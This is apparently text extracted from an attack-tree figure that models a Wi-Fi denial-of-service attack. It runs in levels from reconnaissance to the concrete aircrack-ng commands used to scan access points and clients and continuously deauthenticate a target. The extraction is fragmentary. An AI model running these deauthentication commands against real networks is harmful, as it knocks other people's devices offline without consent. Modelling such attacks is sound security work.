 Level 1
Run DoS Attack
/\
Reconnaissance
Exploitation
/\
/\
Capture APs
Capture clients
Launch attack
Level 2
Is target AP
reachable?
Does target AP
have connected
clients?
\/
\/
Not fulfilled
Not fulfilled
Scan APs
Scan target AP
connected clients
Continuously
deauthenticate
target
Level 3
/\
\/
\/
airmon-ng
start wlan0
airodump-ng
wlan0mon
airodump-ng
wlan0mon --bssid
$ap_bssid --
channel $channel
aireplay-ng
wlan0mon --
deauth 10 -a
$ap_bssid -c
$c_bssid